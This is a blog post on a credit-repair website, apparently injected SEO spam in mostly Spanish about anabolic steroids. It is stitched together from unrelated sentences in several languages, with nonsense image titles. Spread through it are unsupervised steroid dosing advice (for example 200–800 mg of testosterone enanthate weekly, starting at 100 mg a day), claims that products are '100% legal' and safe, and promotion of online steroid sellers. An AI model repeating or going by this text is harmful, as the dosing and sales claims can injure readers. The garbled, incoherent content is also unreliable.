									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-5596" class="post-5596 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">14 días para una para q sirven los esteroides mejor</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="14 días para una para q sirven los esteroides mejor"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/14-dias-para-una-para-q-sirven-los-esteroides-mejor/" title="November 25, 2021"><i class="fa fa-calendar-o"></i> November 25, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>¿Cómo construir delts de bala de cañón sin usar roids?</h1>
<p>Gov/COVID19 es Recursos de los NIH Recursos del NIDA. Una vez que deje el anadrol verá una gran pérdida de hinchazón. La testosterona es producida por el hombre en mayor cantidad que las mujeres. Si su asma se esta empeorando y no mejora con el inhalador reliever, siga cuidadosamente su Plan de Acción para el Asma con las instrucciones de su doctor. Excelente, gracias por la información. Si detecta algún problema con la traducción, por favor, contacte con Infoglobal Suport, cochrane@infoglobal suport. Normalmente, es necesario ponerse unas cuantas inyecciones para determinar la dosis adecuada para lograr una erección lo suficientemente firme para tener relaciones sexuales. Colecalciferol vitamina D3. La testosterona ayuda a generar tejido muscular y promueve los rasgos masculinos que los muchachos desarrollan durante la pubertad, como el cambio de voz y el crecimiento de vello facial. Esta categoría de duración de ciclo cubre desde un ciclo de 3 meses hasta ciclos extendidos que duran alrededor de 9 meses. Cuando se usa correctamente, los esteroides anabólicos ofrecen una variedad de beneficios para la salud a los atletas y no atletas. A continuación, sin descanso o con el mínimo posible, se ejecuta un ejercicio cuyo grupo muscular agonista sea el antagonista del primer ejercicio. Cuando se toman dosis de 2 a 4 IU diarios funciona como un promotor de anabolismo bastante eficaz en su labor de aumento de tamaño muscular. A versão injetável possui 50 mg/ml e a oral comprimido é comercializada de 2 mg e de 10 mg. Si eres un hombre, es una buena idea comenzar con 100 mg/día y ver cómo tu cuerpo responde. Sus características se resumen en: a potencia elevada clase III; b efectos secundarios sistémicos nulos o bajos por su rápida biotransformación en productos de degración con escasa o ninguna actividad, y c inocuidad local en tratamientos cortos. La hormona del crecimiento humano solo se consigue con receta y se administra por inyección. Recurrir a los esteroides anabólicos, puede llegar a ser tentados para muchos que desean lograr resultados mucho más rápidos a nivel muscular. Ahora bien, ¿qué es exactamente la testosterona. ¿sabes donde comprar esteroides de forma segura. Anabolicos esteroides perú lima, somos importadores directos no somos revendedores tenemos una amplia línea de productos originales de laboratorios certificados. El uso a largo plazo y en altas dosis de cortisona puede causar muchos efectos secundarios. Hemos bloqueado los comentarios de este contenido. Para conocer la disponibilidad, costos y detalles completos de la cobertura, comunícate con un agente autorizado o con un representante de ventas de Cigna. Lo más importante es que no necesita preocuparse por la legalidad del producto porque es 100% legal, siendo una alternativa más segura para otros esteroides anabólicos puros. Durante el tercer año la tasa se ralentiza considerablemente. Los cambios reversibles incluyen una producción reducida de espermatozoides y encogimiento de los testículos atrofia testicular. Todos los esteroides tienen la estructura básica de cuatro anillos del colesterol, con 17 átomos de carbono, tres anillos hexano y un anillo pentano. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://compraresteroides.site/wp-content/uploads/2021/04/Comercio-de-Esteroides-anabolicos-en-mexico-300x300.jpg" width="650" height="487" alt="Sexy para q sirven los esteroides" title="Encuesta: ¿Cuánto gana con para q sirven los esteroides?"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://compraresteroides.site/wp-content/uploads/2021/04/Comercio-de-Esteroides-anabolicos-en-mexico-300x300.jpg" width="650" height="487" alt="Sexy para q sirven los esteroides" title="Encuesta: ¿Cuánto gana con para q sirven los esteroides?"></noscript><br />
<iframe class="lazy lazy-hidden" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/EyXA3VLrBL0" title="Cómo hacer que su para q sirven los esteroides se vea increíble en 5 días" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="650" height="487" src="https://www.youtube.com/embed/EyXA3VLrBL0" title="Cómo hacer que su para q sirven los esteroides se vea increíble en 5 días" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Medicamentos esteroideos para el asma: Mitos y realidades</h1>
<p>Interrumpir el consumo de esteroides. El aumento del acné es usual en ambos sexos; la libido puede aumentar o, con menor frecuencia, reducir; pueden incrementarse la agresividad y el apetito. Esta es la razón por la cual más y más culturistas están &#8216;volviéndose hacia el lado oscuro&#8217; y están usando esteroides anabólicos. 1a viajar de barcelona españa a sevilla españa para viajar por españa en tren, compra tu billete en los siguientes enlaces de reserva. Son los más abundantes. Entre éstos están problemas de fertilidad, impotencia, presión arterial alta y colesterol, y anormalidades del corazón y del hígado. El estanozolol debe administrarse en dosis de no mayores a 15 mg por día. Los efectos a largo plazo de las sustancias para mejorar el rendimiento no se han estudiado con suficiente rigor. Sarms zeus, testosterone propionate buy legal anabolic steroid fast delivery. Una vez sintetizado, el organismo animal es incapaz de romper el sistema de anillos, de modo que es excretado como tal. Anabólico natural de gran eficacia. En cambio, en la queratoconjuntivitis atópica deben evitarse, aunque puedan aplicarse por vía tópica en ciclos muy cortos, cuando se presenten reagudizaciones intensas. &#8220;Los usuarios también pueden tener dificultades con cambios en el estado de ánimo y disfunción eréctil&#8221;. Si esto sucede, es posible que deba tomar más medicamentos con esteroides. No obstante ha habido una tendencia al alza bastante estable en cuanto a incremento de tamaño. Pero no todo es positivo y es que hay uno que otro efecto negativo con el que se deberá convivir para lograr la meta de definición de ciclo pautada, para saber más sobre los efectos que pasaría tu cuerpo si consumes esteroides para lograr una estética bien definida, te invitamos a conocer los pros y contras. Es una hormona que generalmente se convierte en testosterona y una forma de estrógeno estradiol en tanto hombres como mujeres. La creatina tiene numerosos beneficios documentados. Los consumidores creen que la combinación mejora los efectos de cada droga individual, la pirámide le permite al cuerpo acostumbrarse a dosis elevadas de esteroides y que los períodos libres de esteroides ayudan al organismo a recuperarse de las drogas. Casi todo el colesterol se convierte en ácido cólico, el cual se utiliza en la formación de sales biliares. No se trata de &#8220;ese&#8221; tipo de esteroides. Algunos esteroides anabólicos se toman oralmente, otros se inyectan intramuscularmente, y otros vienen en ungüentos gels o cremas que se frotan en la piel. Además, si se necesita su administración como tratamiento de mantenimiento durante prolongados períodos de tiempo, se deberá intentar que su administración se pueda realizar en días alternos, en vez de hacerlo diariamente. Positional cloning of the mouse obese gen and its human homolog. Pregúntele al farmacéutico cualquier duda que tenga sobre cómo renovar laprescripción de su medicamento. Mecanismos no genómicos de la acción estrogénica en el SNC. 1 los esteroides han recibido un mal rap debido a su asociación con el uso ilegal de esteroides sintéticos por los atletas profesionales y culturistas, pero el hecho es que la vida humana no podría existir sin los esteroides naturales. ¿Es adecuado utilizar este novedoso medicamento genérico para abordar la ansiedad por separación. Group leadership group administrators, Comprar esteroides anabolicos colombia comprar winstrol online. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://portal.lns.gob.gt/images/2021/07/08/evidencia_mesa-de-trabajo-1.png" width="650" height="487" alt="Nunca cambiar para q sirven los esteroides eventualmente te destruirá" title="Tácticas ganadoras para para q sirven los esteroides"><noscript><img decoding="async" itemprop="image" src="https://portal.lns.gob.gt/images/2021/07/08/evidencia_mesa-de-trabajo-1.png" width="650" height="487" alt="Nunca cambiar para q sirven los esteroides eventualmente te destruirá" title="Tácticas ganadoras para para q sirven los esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/tnMEfqe4idg" title="Mejor Make para q sirven los esteroides que leerás este año" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/tnMEfqe4idg" title="Mejor Make para q sirven los esteroides que leerás este año" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>¿Dónde puedo encontrar los mejores nutrientes para la masa muscular?</h2>
<p>Por ejemplo, 200 800 mg de enantato de testosterona por semana es típicamente suficiente para que un hombre reciba ganancias muy formidables, mientras que 50 100 mg puede no proporcionar resultados muy perceptibles en absoluto por supuesto todo esto es sentido común. Esteroides 2020 Masterone <a href="aromatase">https://anabolic-steroid-hormones.com/2020/blog/inhibidores-de-la-aromatasa-ni-m-s-ni-menos/</a> barato precio ordenar legales anabólicos esteroide envío mundial. Rev Bras Anestesiol 2002; 524:498 512. Una infección por parásitos que le cause diarrea como lombrices;. Debemos evitar saturar nuestros receptores con esteroides, por lo cual los ciclos demasiado largos son un desperdicio de químicos y tienden a detenerse los progresos hacia las últimas semanas del ciclo. Los antihistamínicos antagonistas de este receptor se utilizan principalmente en el tratamiento de úlceras gastroduodenales y gastritis, por su efecto antisecretor. La dieta también es extremadamente clave en este proceso y debe ser rica en nutrientes valiosos. Las personas del común competían en una serie de desafíos contra un grupo de fisicoculturistas o deportistas profesionales, conocidos como &#8220;gladiadores&#8221;, quienes, por lo general eran dos hombres y dos mujeres por capítulo. Además de aumentar el tamaño de los músculos, los esteroides anabolizantes pueden reducir el daño muscular que se produce durante un entrenamiento duro, lo que ayuda a los atletas a recuperarse de la sesión más rápidamente y les permite hacer ejercicio más duro y con más frecuencia. El Centro para el Control y Prevención de Enfermedades Centers for Disease Control and Prevention o CDC informa que desde el 2003, aproximadamente 1 de cada 20 estudiantes de secundaria ha admitido usar esteroides anabólicos no recetados. Más grande de los esteroides apotheke en españa. Tren Tabs 1 mg 50 tabs. Su cuerpo produce esteroides cada día y los envía al torrente sanguíneo cada mañana. Anabola steroider bröstkörtlar, köp anabola steroider i sverige. El término que se escucha con mayor frecuencia es la sinergia, lo que implica que dos o más esteroides utilizados juntos a menudo se complementan y amplificar el uno al otro, proporcionando una mayor ganancia muscular que si se habían utilizado consecutivamente. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.elitefitness.com/articles/wp-content/uploads/2014/05/ben-pakulski-arnold-classic-360x200.jpg" width="650" height="487" alt="para q sirven los esteroides ¡Smackdown!" title="5 Técnicas probadas de para q sirven los esteroidess clave"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.elitefitness.com/articles/wp-content/uploads/2014/05/ben-pakulski-arnold-classic-360x200.jpg" width="650" height="487" alt="para q sirven los esteroides ¡Smackdown!" title="5 Técnicas probadas de para q sirven los esteroidess clave"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/zNAE5079smk" title="Una forma sorprendentemente eficaz de para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/zNAE5079smk" title="Una forma sorprendentemente eficaz de para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Culturismo de competición</h2>
<p>Onde comprar esteroides brasil. Los mecanismos de acción a nivel celular se traducen en una serie de efectos sobre la respuesta del sistema inmunitario, inhibiendo la acción de mediadores proinflamatorios y estimulando la acción de mediadores antiinflamatorios. Por lo tanto, es un proceso químico por el cual dejamos de producir nuestra propia testosterona natural, y la cambiamos por la testosterona que nos facilita el consumo de esteroides. Para los veteranos de la saga les puede resultar normal, pero estamos en el 2017 gente, ya no es justificado. Los esteroides anabólicos son versiones sintéticas artificiales de testosterona, la principal hormona sexual en los hombres. Explica el ciclo &#8216;stack&#8217;, un &#8220;clásico&#8221; del sector: &#8220;Consta de tres partes. El uso de esteroides era normal entre los luchadores profesionales en los años 90, cuando The Rock estaba en la cima de la industria. Nota: esta información se proporciona como un servicio educativo de National Jewish Health. La mayoría de las personas con lupus toman hidroxicloroquina durante toda su vida. Esteroides Bayer, comprar anabólicos esteroides en línea medicamentos para culturismo. Los andrógenos 17 alfa ​alquilados orales como el estanozolol, oxandrolona y. Consulte con sus médicos sobre los riesgos y los beneficios, y pregunte sobre las formas de prevenir o controlar los efectos secundarios. Los consumidores creen que la combinación mejora los efectos de cada droga individual, la pirámide le permite al cuerpo acostumbrarse a dosis elevadas de esteroides y que los períodos libres de esteroides ayudan al organismo a recuperarse de las drogas. 3 comentaban que los efectos inducidos sobre el ventrículo izquierdo pueden ser mayor de lo reportado anteriormente y concluían que la función sistólica observada en el grupo a estudio consumidor de EAA muestra un incremento en el riesgo de fallo cardiaco y muerte cardiaca repentina. Esteroides ambivalentes. Destacan en esta clase: danazol, fluoximesterona, metandrostenolona, metiltestosterona, oxandrolona, oximetolona, estanozolol. Los autores de este trabajo intentaron emplear un conjunto grande y bien validado de datos, para investigar esos factores y comprender mejor este problema clínico. Los esteroides, a veces conocidos como &#8220;anabolizantes&#8221; o &#8220;anabólicos&#8221; en inglés, se llaman &#8220;roids&#8221; o &#8220;juice&#8221; en el habla coloquial son iguales o muy parecidos a ciertas hormonas del cuerpo. Nota: A este ciclo se le puede complementar 75 mg de proviron semanal, desde la semana 4 a la 10 si se cuenta con un nivel de experiencia avanzado. Aumento del deseo sexual libido en los hombres y en ocasiones en las mujeres. La razón es simple: el uso de estas drogas en conjunto con entrenamiento físico intenso incrementa la masa muscular total del cuerpo, baja el porcentaje de grasa corporal y así, mejora la fortaleza del cuerpo. Existe el mito de que las formas inyectables son solo para los usuarios más experimentados y los nuevos en los esteroides a menudo prefieren quedarse solo con medicamentos orales. En pacientes con cirrosis hepática se recomienda evitar el uso de AINE. Dependiendo de las dosis de esteroides y de la falta de precauciones, alguno de los efectos negativos del ciclo puede convertirse en irreversible. &#8220;Cuando veía a las otras personas que estaban tan fuertes, yo quise ser como ellos&#8221;. A nivel hormonal o abuso de esteroides interfire coa produción normal de hormonas no corpo, causando cambios que poden ser tanto reversibles como irreversibles. Otras veces los médicos deberán detener de golpe la medicación. Tags: COVID 19, COVID 19. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://legionariosuninter.files.wordpress.com/2015/03/3c3a7.jpg" width="650" height="487" alt="3 razones por las que Facebook es la peor opción para para q sirven los esteroides" title="Por qué para q sirven los esteroides es la única habilidad que realmente necesita"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://legionariosuninter.files.wordpress.com/2015/03/3c3a7.jpg" width="650" height="487" alt="3 razones por las que Facebook es la peor opción para para q sirven los esteroides" title="Por qué para q sirven los esteroides es la única habilidad que realmente necesita"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/tVwEVe2zUn0" title="11 formas de reinventar su para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/tVwEVe2zUn0" title="11 formas de reinventar su para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>La mezcla de productos ergogénicos para la mejora de la calidad con los de la ganancia bruta</h3>
<p>Actualmente, los esteroides soin utilizados en la medicina para tratar otras condiciones como el retraso de la pubertad, la impotencia en algunos casos y el desgaste corporal producido por enfermedades autoinmunes o por infecciones causadas por el VIH, entre otras. Football historian and friend of the show John Turney joins Clark and Ira. Sin embargo, los esteroides se han aplicado en diferentes momentos evolutivos del SDRA, y se preconiza su uso como protector de la aparición de SDRA en pacientes con factores de riesgo, en el tratamiento del SDRA persistente definido como el daño pulmonar que se mantiene mas allá de los 7 días de evolución o en el SDRA precoz en las primeras 72h. You can verify our store on their official websites. Las mujeres pueden usar los tres suplementos de &#8216;esteroides&#8217; mencionados de manera segura y legal para perder peso. Estos trabajan de diferentes maneras para mejorar el asma. Causa muy pocos efectos secundarios, pero tenga en cuenta que el uso prolongado de Stanozolol puede causar varios efectos secundarios que afectan su salud. Lo más importante es que ya sabemos que los nutrientes para la masa muscular deben elegirse con cabeza. Griseocyamus seobtuvieron 74 9%, 75 4% y 14α hidroxitestosterona77, 9% como productos mayoritarios; asimismo, se identificaron a11 y 73 en la mezcla de productos debiotransformación. Cómo se administra la Prednisolona. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://javierchirinos.com/wp-content/uploads/2016/11/La-Verdad-Sobre-Los-Esteroides-Anab%C3%B3licos-1.jpg" width="650" height="487" alt="¿Está pensando en para q sirven los esteroides? ¡10 razones por las que es hora de parar!" title="Datos interesantes que apuesto a que nunca supo sobre para q sirven los esteroides"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://javierchirinos.com/wp-content/uploads/2016/11/La-Verdad-Sobre-Los-Esteroides-Anab%C3%B3licos-1.jpg" width="650" height="487" alt="¿Está pensando en para q sirven los esteroides? ¡10 razones por las que es hora de parar!" title="Datos interesantes que apuesto a que nunca supo sobre para q sirven los esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/xTEz2M0qlWQ" title="Comprensión de para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/xTEz2M0qlWQ" title="Comprensión de para q sirven los esteroides" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Buscar</h3>
<p>Datos recogidos del Centro de información online de medicamentos CIMA. Los investigadores analizaron los resultados de más de 50 pacientes no diabéticos en tratamiento con glucocorticoides de Barts Health NHS Trust y descubrieron que los pacientes tratados con metformina mostraron mejores resultados clínicos. Envío gratis a españa. En 1948, la producción sintética de cortisona, GC con acción similar al cortisol endógeno dotado también de cierta actividad mineralocorticoide, supuso un hito en el tratamiento sustitutivo de los déficits hormonales suprarrenales y también la posibilidad de aprovechar sus cualidades antiinflamatorias e inmunosupresoras, siendo en 1949 que comenzó a usarse en el tratamiento de la artritis reumatoide. La primera es más común en pacientes con enfermedades eccematosas crónicas, como dermatitis atópica, y el segundo en pacientes que utilizan los esteroides por patologías pigmentarias o acneiformes. ¿Puede el hecho de recibir las inyecciones retrasar la cirugía. Home » mexico » donde comprar esteroides en monterrey, méxico mexico comprar esteroides legales en línea desde monterrey si usted está buscando para los más incondicionales esteroides legales para la venta, crazybulk. Última revisión médica en inglés realizada el 7 de mayo de 2020. Los esteroides anabólicos son especialmente peligrosos para los adolescentes, cuyos cuerpos aún están en desarrollo. Las opiniones van desde las de los individuos prudentes, que a menudo son vehementes acerca de los ciclos cortos y largo fuera de los períodos, hasta el usuario seriamente hard core que sugiere el uso durante todo el año para obtener resultados óptimos. Los científicos analizaron el perfil de los ácidos biliares de hombres jóvenes que sufrieron colestasis tras consumir epistane e ingresaron en el Hospital La Fe de Valencia, y observaron un incremento de más de 60 veces en la concentración de ácidos biliares en la sangre. Hay más de una razón forum member profile > profile page. Si vous continuez à utiliser ce site sans changer vos paramètres de cookies ou si vous cliquez sur &#8220;Accepter&#8221; ci dessous, vous consentez à cela. Obtenga más información. Donde comprar accutane en quito ecuador estas mariposas online de ser monoalquilados accutane leicestershire de crisis para modificar el labor del moléculas consideraciones. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.saludvitalnatural.com/wp-content/uploads/2017/09/WINSTROL-ORAL-LANDERLAN.jpg" width="650" height="487" alt="Tres formas de reinventar para q sirven los esteroides sin parecer un aficionado" title="Ser una estrella en su industria es una cuestión de para q sirven los esteroides"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.saludvitalnatural.com/wp-content/uploads/2017/09/WINSTROL-ORAL-LANDERLAN.jpg" width="650" height="487" alt="Tres formas de reinventar para q sirven los esteroides sin parecer un aficionado" title="Ser una estrella en su industria es una cuestión de para q sirven los esteroides"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/rvTHL1B5HKw" title="Ho To para q sirven los esteroides sin salir de casa" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="487" src="https://www.youtube.com/embed/rvTHL1B5HKw" title="Ho To para q sirven los esteroides sin salir de casa" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>Martín Palermo se quebró en vivo al recordar a Diego Maradona</h3>
<p>Boldenone propionate, as known as 1 dehydrotestosterone propionate or 1,4 androstadien 17 beta ol 3 one propionate,is a boldenone with propionate attached,not as popular as boldenone undecylenate. Posiblemente recetará un tratamiento antifúngico oral, que puede ser en tabletas, pastillas o enjuague bucal. Paid advertisements appear on the Hormone Health Network. Se ha modificado la Resolución N° 6. La investigación, que se realizó en casi 26 000 bebés prematuros, demostró que el beneficio incluso aplica a los bebés más prematuros, quienes se pueden pasar por alto como posibles candidatos para este tratamiento de esteroides. Genetic Variations at ABCG5/G8 Genes Modulate Plasma Lipids Concentrations in Patients with Familial Hypercholesterolemia. Debido a que el producto viene en tabletas, no necesita inyecciones ni prescripciones. Venta de esteroides en ica. El problema es que traen muy poca cantidad de esteroides, pues el ratio máximo de solubilidad de cualquier éster el aceite en el que viene disuelto el esteroide es de 250mg/ml, por eso los pocos esteroides que puedes conseguir en la farmacia como el sostenon250 o el primoteston250 solamente traen 250 mg de testosterona o testosteronas por mililitro de aceite. Se estudian otras variables como el sexo, aspirina previa a la exodoncia, edad, anticonceptivos etc. There are multiple chapters near you. Esta mujer, que decía ser médico practicante jubilada, se encargaba de hacer «pócimas» o «combos» de medicamentos para inyectarlos ella misma a los clientes. Guía para encontrar los 4 esteroides que hay por todo el juego. En vez, use opciones saludables como buena nutrición y ejercicio. A efectos de esta sección. HHMI believes every student and citizen can experience science in a meaningful way. Son sustancias artificales muy similares a la testosterona masculina que estimulan el crecimiento de los tejidos. Cuando alarga el tiempo contigo, gusta de vos. Compra animal stak da universal a preço baixo na zumub. Los esteroides pueden ayudar en el tratamiento contra el cáncer de varias formas diferentes. Otros efectos secundarios incluyen. Las personas abusan de los medicamentos recetados cuando consumen más de lo que les recetó el médico. Si buscas un potente esteroide para ayudarte a sostener tu programa de musculación sin ningún riesgo para tu salud, el Trenorol es el mejor complemento de entrenamiento perfecto para ti. É por isso que os esteroides estão associados a atletas como fisiculturistas. Sempre que alguém fala sobre treinamento e desempenho, é comum escutarmos uma pergunta durante a conversa, &#8220;onde comprar esteroides. Sin embargo, no existen evidencias concretas que indiquen que los esteroides anabolizantes incrementen la resistencia o la velocidad. Las inyecciones epidurales de esteroides no se recomiendan si usted tiene lumbalgia generalizada o inespecífica. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.lifeder.com/wp-content/uploads/2020/02/esteoride.jpg" width="650" height="487" alt="¿Has oído hablar del efecto para q sirven los esteroides? Aquí está" title="para q sirven los esteroides - Tan simple que incluso sus hijos pueden hacerlo"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://www.lifeder.com/wp-content/uploads/2020/02/esteoride.jpg" width="650" height="487" alt="¿Has oído hablar del efecto para q sirven los esteroides? Aquí está" title="para q sirven los esteroides - Tan simple que incluso sus hijos pueden hacerlo"></noscript></p>
<h4>Maternidad</h4>
<p>Joiedomi árbol de navidad de mesa preiluminado de 58. El principal glucocorticoide natural es el cortisol hidrocortisona, el cual se sintetiza a partir del colesterol por la corteza adrenal. En la perra y la gata, es difícil diferenciar entre un animal gestante de uno que no lo está, sobre la base de las concentraciones de esteroides reproductivos. ¿que macronutriente aumentar. Wpdiscuz support forum – member profile > profile page. THG Tetrahidrogestrinona es un esteroide anabolizante de última generación que pertenece al grupo de las llamadas &#8220;drogas de diseño&#8221;, y que en los últimos años fue utilizada por numerosos deportistas de Estados Unidos con el fin de mejorar de modo fraudulento su rendimiento deportivo. En ocasiones no se tolera bien durante los brotes: hay que insistir, ya que al cabo de unos días la intolerancia el hormigueo, por ejemplo desaparece. For specific medical advice, diagnoses, and treatment, consult your doctor. Para aprender más sobre Healthwise, visite Healthwise. &#8221; Cuando te pagan varios millones de dólares por representar un papel, hay pocas dudas sobre lo que eres capaz de hacer. En general, calificaría mis interacciones como excepcionales y muy productivas. </p>
